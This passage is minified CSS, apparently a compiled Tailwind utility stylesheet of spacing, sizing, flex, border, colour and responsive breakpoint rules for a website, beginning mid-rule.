my-0{margin-bottom:0;margin-top:0}.mx-3{margin-left:.75rem;margin-right:.75rem}.mt-4{margin-top:1rem}.mb-4{margin-bottom:1rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-7{margin-top:1.75rem}.mt-5{margin-top:1.25rem}.mb-0{margin-bottom:0}.mb-3{margin-bottom:.75rem}.mt-8{margin-top:2rem}.\!mb-0{margin-bottom:0!important}.\!mt-0{margin-top:0!important}.mt-14{margin-top:3.5rem}.mt-24{margin-top:6rem}.\!mb-2{margin-bottom:.5rem!important}.mt-12{margin-top:3rem}.mb-8{margin-bottom:2rem}.ml-5{margin-left:1.25rem}.-mt-4{margin-top:-1rem}.mb-6{margin-bottom:1.5rem}.mt-1{margin-top:.25rem}.mb-2{margin-bottom:.5rem}.mb-10{margin-bottom:2.5rem}.mb-1{margin-bottom:.25rem}.mr-2{margin-right:.5rem}.ml-2{margin-left:.5rem}.mr-3{margin-right:.75rem}.ml-3{margin-left:.75rem}.mr-1{margin-right:.25rem}.ml-1{margin-left:.25rem}.ml-4{margin-left:1rem}.mr-6{margin-right:1.5rem}.mt-20{margin-top:5rem}.-mt-8{margin-top:-2rem}.mr-4{margin-right:1rem}.mt-6{margin-top:1.5rem}.mt-0{margin-top:0}.ml-0{margin-left:0}.-mt-1{margin-top:-.25rem}.-ml-1{margin-left:-.25rem}.-mr-1{margin-right:-.25rem}.-mb-1{margin-bottom:-.25rem}.mt-2\.5{margin-top:.625rem}.mb-5{margin-bottom:1.25rem}.-ml-16{margin-left:-4rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.hidden{display:none}.h-\[338px\]{height:338px}.h-10{height:2.5rem}.h-full{height:100%}.h-\[43\.75rem\]{height:43.75rem}.h-24{height:6rem}.h-16{height:4rem}.h-20{height:5rem}.\!h-\[190px\]{height:190px!important}.\!h-auto{height:auto!important}.h-\[250px\]{height:250px}.h-auto{height:auto}.h-48{height:12rem}.h-12{height:3rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-14{height:3.5rem}.h-5{height:1.25rem}.h-3{height:.75rem}.h-9{height:2.25rem}.h-7{height:1.75rem}.h-2{height:.5rem}.h-4{height:1rem}.h-32{height:8rem}.h-40{height:10rem}.h-\[52vw\]{height:52vw}.h-\[42vw\]{height:42vw}.h-11{height:2.75rem}.max-h-\[200px\]{max-height:200px}.max-h-full{max-height:100%}.max-h-3{max-height:.75rem}.max-h-20{max-height:5rem}.max-h-\[100px\]{max-height:100px}.min-h-\[820px\]{min-height:820px}.min-h-full{min-height:100%}.w-\[300px\]{width:300px}.w-60{width:15rem}.w-full{width:100%}.w-2\/4{width:50%}.w-3\/4{width:75%}.w-4\/5{width:80%}.w-1\/2{width:50%}.w-5\/12{width:41.666667%}.w-10{width:2.5rem}.w-52{width:13rem}.w-2\/3{width:66.666667%}.w-16{width:4rem}.w-1\/3{width:33.333333%}.w-screen{width:100vw}.w-6{width:1.5rem}.w-8{width:2rem}.w-12{width:3rem}.w-auto{width:auto}.w-5{width:1.25rem}.w-3{width:.75rem}.w-2\/6{width:33.333333%}.w-4\/6{width:66.666667%}.w-1\/4{width:25%}.w-2\/5{width:40%}.w-3\/5{width:60%}.w-3\/6{width:50%}.w-5\/6{width:83.333333%}.w-1\/5{width:20%}.w-10\/12{width:83.333333%}.w-2\/12{width:16.666667%}.w-48{width:12rem}.w-40{width:10rem}.w-1\/6{width:16.666667%}.w-4{width:1rem}.w-\[1\.75rem\]{width:1.75rem}.w-\[18rem\]{width:18rem}.w-6\/7{width:85.7142857%}.w-1\/7{width:14.2857143%}.w-32{width:8rem}.w-2{width:.5rem}.min-w-full{min-width:100%}.min-w-0{min-width:0}.min-w-\[33\.33\%\]{min-width:33.33%}.max-w-full{max-width:100%}.max-w-xs{max-width:20rem}.flex-none{flex:none}.flex-initial{flex:0 1 auto}.flex-shrink-0{flex-shrink:0}.border-collapse{border-collapse:collapse}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-auto-fit{grid-template-columns:repeat(auto-fit,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.content-end{align-content:flex-end}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-8{gap:2rem}.gap-x-20{column-gap:5rem}.gap-y-6{row-gap:1.5rem}.gap-y-7{row-gap:1.75rem}.gap-y-14{row-gap:3.5rem}.gap-x-8{column-gap:2rem}.gap-y-2{row-gap:.5rem}.self-auto{align-self:auto}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.rounded-full{border-radius:9999px}.rounded-none{border-radius:0}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-0{border-width:0}.border-y{border-bottom-width:1px}.border-t,.border-y{border-top-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-t-0{border-top-width:0}.border-b-2{border-bottom-width:2px}.border-r-0{border-right-width:0}.border-b-4{border-bottom-width:4px}.border-r-2{border-right-width:2px}.border-b-0{border-bottom-width:0}.border-l-2{border-left-width:2px}.border-t-2{border-top-width:2px}.border-l-0{border-left-width:0}.border-solid{border-style:solid}.border-none{border-style:none}.border-primary-light{--tw-border-opacity:1;border-color:rgb(119 195 236/var(--tw-border-opacity))}.border-secondary{--tw-border-opacity:1;border-color:rgb(102 102 102/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-customGray{--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity))}.border-secondary-dark{--tw-border-opacity:1;border-color:rgb(34 34 34/var(--tw-border-opacity))}.border-primary,.border-primary-dark{--tw-border-opacity:1;border-color:rgb(2 117 179/var(--tw-border-opacity))}.border-secondary-light{--tw-border-opacity:1;border-color:rgb(240 240 240/var(--tw-border-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(2 117 179/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgb(102 102 102/var(--tw-bg-opacity))}.bg-secondary-light{--tw-bg-opacity:1;background-color:rgb(240 240 240/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-primary-dark{--tw-bg-opacity:1;background-color:rgb(2 117 179/var(--tw-bg-opacity))}.bg-secondary-dark{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-primary-light{--tw-bg-opacity:1;background-color:rgb(119 195 236/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-fixed{background-attachment:fixed}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-20{padding:5rem}.p-4{padding:1rem}.p-12{padding:3rem}.p-3{padding:.75rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-1{padding:.25rem}.p-7{padding:1.75rem}.p-5{padding:1.25rem}.p-0{padding:0}.p-8{padding:2rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.px-4{padding-left:1rem;padding-right:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-24{padding-bottom:6rem;padding-top:6rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-8{padding-left:2rem;padding-right:2rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-12{padding-bottom:3rem;padding-top:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-0{padding-bottom:0;padding-top:0}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.pt-6{padding-top:1.5rem}.pb-8{padding-bottom:2rem}.pl-8{padding-left:2rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.pt-1{padding-top:.25rem}.pt-5{padding-top:1.25rem}.pb-4{padding-bottom:1rem}.pl-2{padding-left:.5rem}.pr-8{padding-right:2rem}.pb-5{padding-bottom:1.25rem}.pt-20{padding-top:5rem}.pb-3{padding-bottom:.75rem}.pb-2{padding-bottom:.5rem}.pt-12{padding-top:3rem}.pb-10{padding-bottom:2.5rem}.pb-0{padding-bottom:0}.pl-0{padding-left:0}.pt-4{padding-top:1rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pl-2\.5{padding-left:.625rem}.pl-4{padding-left:1rem}.pr-4{padding-right:1rem}.pt-2\.5{padding-top:.625rem}.pl-3{padding-left:.75rem}.pr-2{padding-right:.5rem}.pr-1{padding-right:.25rem}.pt-8{padding-top:2rem}.pt-0{padding-top:0}.pb-1{padding-bottom:.25rem}.pt-16{padding-top:4rem}.pb-6{padding-bottom:1.5rem}.pl-1{padding-left:.25rem}.pr-0{padding-right:0}.pb-3\.5{padding-bottom:.875rem}.pb-2\.5{padding-bottom:.625rem}.pl-10{padding-left:2.5rem}.pr-9{padding-right:2.25rem}.pr-5{padding-right:1.25rem}.pt-40{padding-top:10rem}.pl-5{padding-left:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-middle{vertical-align:middle}.font-primary-bold{font-family:Primary Bold}.font-primary{font-family:Primary}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-5xl{font-size:3rem;line-height:1}.text-base{font-size:1rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-\[10px\]{font-size:10px}.text-6xl{font-size:3.75rem;line-height:1}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-light{font-weight:300}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.leading-tight{line-height:1.25}.leading-\[14px\]{line-height:14px}.leading-normal{line-height:1.5}.leading-none{line-height:1}.leading-snug{line-height:1.375}.tracking-wide{letter-spacing:.025em}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(2 117 179/var(--tw-text-opacity))}.text-primary-light{--tw-text-opacity:1;color:rgb(119 195 236/var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgb(102 102 102/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-primary-dark{--tw-text-opacity:1;color:rgb(2 117 179/var(--tw-text-opacity))}.text-secondary-dark{--tw-text-opacity:1;color:rgb(34 34 34/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.opacity-0{opacity:0}.opacity-75{opacity:.75}.opacity-100{opacity:1}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-\[0px_0px_6px_rgba\(0\2c 0\2c 0\2c 0\.25\)\],.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_0px_6px_rgba\(0\2c 0\2c 0\2c 0\.25\)\]{--tw-shadow:0px 0px 6px rgba(0,0,0,.25);--tw-shadow-colored:0px 0px 6px var(--tw-shadow-color)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.first\:ml-0:first-child{margin-left:0}.first\:mt-4:first-child{margin-top:1rem}.first\:pt-4:first-child{padding-top:1rem}.last\:mr-0:last-child{margin-right:0}.last\:pb-4:last-child{padding-bottom:1rem}.hover\:border-primary-dark:hover,.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgb(2 117 179/var(--tw-border-opacity))}.hover\:bg-secondary-light:hover{--tw-bg-opacity:1;background-color:rgb(240 240 240/var(--tw-bg-opacity))}.hover\:bg-primary-light:hover{--tw-bg-opacity:1;background-color:rgb(119 195 236/var(--tw-bg-opacity))}.hover\:bg-primary-dark:hover{--tw-bg-opacity:1;background-color:rgb(2 117 179/var(--tw-bg-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-primary-light:hover{--tw-text-opacity:1;color:rgb(119 195 236/var(--tw-text-opacity))}.hover\:text-primary-dark:hover,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(2 117 179/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-secondary-dark:hover{--tw-text-opacity:1;color:rgb(34 34 34/var(--tw-text-opacity))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.focus\:text-secondary:focus{--tw-text-opacity:1;color:rgb(102 102 102/var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width:640px){.sm\:mx-2{margin-left:.5rem;margin-right:.5rem}.sm\:ml-3{margin-left:.75rem}.sm\:mb-0{margin-bottom:0}.sm\:block{display:block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[215px\]{height:215px}.sm\:h-24{height:6rem}.sm\:h-20{height:5rem}.sm\:h-9{height:2.25rem}.sm\:w-60{width:15rem}.sm\:w-1\/4{width:25%}.sm\:w-full{width:100%}.sm\:w-1\/2{width:50%}.sm\:w-2\/3{width:66.666667%}.sm\:w-1\/3{width:33.333333%}.sm\:w-2\/4,.sm\:w-3\/6{width:50%}.sm\:w-9{width:2.25rem}.sm\:w-auto{width:auto}.sm\:flex-row{flex-direction:row}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:border-none{border-style:none}.sm\:px-7{padding-left:1.75rem;padding-right:1.75rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:py-0{padding-bottom:0;padding-top:0}.sm\:pb-3{padding-bottom:.75rem}.sm\:pb-2{padding-bottom:.5rem}.sm\:pt-2{padding-top:.5rem}.sm\:pl-4{padding-left:1rem}.sm\:text-center{text-align:center}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:right-2\.5{right:.625rem}.md\:right-2{right:.5rem}.md\:m-0{margin:0}.md\:my-0{margin-bottom:0;margin-top:0}.md\:mx-2{margin-left:.5rem;margin-right:.5rem}.md\:mx-1{margin-left:.25rem;margin-right:.25rem}.md\:mt-7{margin-top:1.75rem}.md\:mb-12{margin-bottom:3rem}.md\:mb-0{margin-bottom:0}.md\:ml-0{margin-left:0}.md\:mt-2{margin-top:.5rem}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mb-8{margin-bottom:2rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-\[400px\]{height:400px}.md\:h-\[70\%\]{height:70%}.md\:h-full{height:100%}.md\:h-8{height:2rem}.md\:h-24{height:6rem}.md\:h-9{height:2.25rem}.md\:h-12{height:3rem}.md\:h-auto{height:auto}.md\:h-10{height:2.5rem}.md\:w-full{width:100%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/2{width:50%}.md\:w-7\/12{width:58.333333%}.md\:w-5\/12{width:41.666667%}.md\:w-2\/4{width:50%}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-auto{width:auto}.md\:w-3\/6{width:50%}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-11\/12{width:91.666667%}.md\:w-1\/12{width:8.333333%}.md\:w-48{width:12rem}.md\:w-9\/12{width:75%}.md\:w-1\/7{width:14.2857143%}.md\:w-6\/7{width:85.7142857%}.md\:w-4\/5{width:80%}.md\:w-1\/5{width:20%}.md\:w-2\/6{width:33.333333%}.md\:w-4\/6{width:66.666667%}.md\:flex-auto{flex:1 1 auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:content-end{align-content:flex-end}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-x-\[30px\]{column-gap:30px}.md\:border{border-width:1px}.md\:border-0{border-width:0}.md\:border-b-0{border-bottom-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-r{border-right-width:1px}.md\:border-t{border-top-width:1px}.md\:border-l-0{border-left-width:0}.md\:border-b-2{border-bottom-width:2px}.md\:border-t-0{border-top-width:0}.md\:border-r-0{border-right-width:0}.md\:border-none{border-style:none}.md\:border-secondary{--tw-border-opacity:1;border-color:rgb(102 102 102/var(--tw-border-opacity))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.md\:border-transparent{border-color:transparent}.md\:border-secondary-light{--tw-border-opacity:1;border-color:rgb(240 240 240/var(--tw-border-opacity))}.md\:p-10{padding:2.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:py-1{padding-bottom:.25rem;padding-top:.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:py-0{padding-bottom:0;padding-top:0}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:pr-6{padding-right:1.5rem}.md\:pr-2{padding-right:.5rem}.md\:pl-2{padding-left:.5rem}.md\:pr-4{padding-right:1rem}.md\:pb-3{padding-bottom:.75rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pb-0{padding-bottom:0}.md\:pl-0{padding-left:0}.md\:pb-2{padding-bottom:.5rem}.md\:pr-0{padding-right:0}.md\:pt-0{padding-top:0}.md\:pl-4{padding-left:1rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-8{padding-bottom:2rem}.md\:pr-1{padding-right:.25rem}.md\:pl-1{padding-left:.25rem}.md\:pb-1{padding-bottom:.25rem}.md\:pt-1{padding-top:.25rem}.md\:pt-2{padding-top:.5rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-xs{font-size:.75rem;line-height:1rem}.md\:leading-none{line-height:1}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:right-2\.5{right:.625rem}.lg\:right-2{right:.5rem}.lg\:float-right{float:right}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mr-40{margin-right:10rem}.lg\:ml-auto{margin-left:auto}.lg\:mr-0{margin-right:0}.lg\:mt-20{margin-top:5rem}.lg\:ml-4{margin-left:1rem}.lg\:mb-0{margin-bottom:0}.lg\:mt-4{margin-top:1rem}.lg\:ml-0{margin-left:0}.lg\:mt-2{margin-top:.5rem}.lg\:mb-2{margin-bottom:.5rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mb-8{margin-bottom:2rem}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-screen{height:100vh}.lg\:h-24{height:6rem}.lg\:h-16{height:4rem}.lg\:h-10{height:2.5rem}.lg\:h-12{height:3rem}.lg\:h-6{height:1.5rem}.lg\:h-14{height:3.5rem}.lg\:h-9{height:2.25rem}.lg\:h-full{height:100%}.lg\:h-auto{height:auto}.lg\:w-\[648px\]{width:648px}.lg\:w-3\/12{width:25%}.lg\:w-9\/12{width:75%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-2\/12{width:16.666667%}.lg\:w-8\/12{width:66.666667%}.lg\:w-4\/12{width:33.333333%}.lg\:w-5\/6{width:83.333333%}.lg\:w-3\/5{width:60%}.lg\:w-2\/5{width:40%}.lg\:w-auto{width:auto}.lg\:w-\[750px\]{width:750px}.lg\:w-full{width:100%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/2{width:50%}.lg\:w-1\/6{width:16.666667%}.lg\:w-3\/4{width:75%}.lg\:w-10\/12{width:83.333333%}.lg\:w-6{width:1.5rem}.lg\:w-4\/7{width:57.1428571%}.lg\:w-32{width:8rem}.lg\:w-3\/7{width:42.8571429%}.lg\:w-2\/6{width:33.333333%}.lg\:w-4\/6{width:66.666667%}.lg\:w-3\/6{width:50%}.lg\:min-w-\[25\%\]{min-width:25%}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:content-center{align-content:center}.lg\:content-end{align-content:flex-end}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-x-\[15\.5px\]{column-gap:15.5px}.lg\:border{border-width:1px}.lg\:border-b{border-bottom-width:1px}.lg\:border-l-0{border-left-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:border-r{border-right-width:1px}.lg\:border-t{border-top-width:1px}.lg\:border-r-0{border-right-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-none{border-style:none}.lg\:border-secondary{--tw-border-opacity:1;border-color:rgb(102 102 102/var(--tw-border-opacity))}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:p-2{padding:.5rem}.lg\:p-0{padding:0}.lg\:p-1{padding:.25rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:py-\[7px\]{padding-bottom:7px;padding-top:7px}.lg\:px-0{padding-left:0;padding-right:0}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-8{padding-right:2rem}.lg\:pb-1{padding-bottom:.25rem}.lg\:pt-3{padding-top:.75rem}.lg\:pl-8{padding-left:2rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pl-5{padding-left:1.25rem}.lg\:pl-0{padding-left:0}.lg\:pr-7{padding-right:1.75rem}.lg\:pt-2{padding-top:.5rem}.lg\:pt-1{padding-top:.25rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-7{padding-bottom:1.75rem}.lg\:pr-0{padding-right:0}.lg\:pl-3{padding-left:.75rem}.lg\:text-left{text-align:left}.lg\:text-center{text-align:center}.lg\:text-right{text-align:right}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:leading-tight{line-height:1.25}.lg\:leading-normal{line-height:1.5}.lg\:tracking-wide{letter-spacing:.025em}.lg\:last\:mr-0:last-child{margin-right:0}}@media (min-width:1280px){.xl\:mx-2{margin-right:.5rem}.xl\:ml-2,.xl\:mx-2{margin-left:.5rem}.xl\:mb-8{margin-bottom:2rem}.xl\:block{display:block}.xl\:inline{display:inline}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-36{height:9rem}.xl\:h-8{height:2rem}.xl\:h-auto{height:auto}.xl\:w-2\/12{width:16.666667%}.xl\:w-10\/12{width:83.333333%}.xl\:w-3\/4{width:75%}.xl\:w-1\/4{width:25%}.xl\:w-auto{width:auto}.xl\:w-3\/5{width:60%}.xl\:w-full{width:100%}.xl\:w-1\/2{width:50%}.xl\:w-1\/6{width:16.666667%}.xl\:w-\[12\.5\%\]{width:12.5%}.xl\:w-1\/3{width:33.333333%}.xl\:w-2\/3{width:66.666667%}.xl\:w-2\/5{width:40%}.xl\:grid-cols-auto-fit{grid-template-columns:repeat(auto-fit,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:flex-col{flex-direction:column}.xl\:justify-start{justify-content:flex-start}.xl\:justify-end{justify-content:flex-end}.xl\:justify-center{justify-content:center}.xl\:gap-x-5{column-gap:1.25rem}.xl\:border-r{border-right-width:1px}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:py-2{padding-bottom:.5rem;padding-top:.5rem}.xl\:px-1\.5{padding-left:.375rem;padding-right:.375rem}.xl\:px-1{padding-left:.25rem;padding-right:.25rem}.xl\:px-3{padding-left:.75rem;padding-right:.75rem}.xl\:pb-0{padding-bottom:0}.xl\:pt-0{padding-top:0}.xl\:pr-1\.5{padding-right:.375rem}.xl\:pr-1{padding-right:.25rem}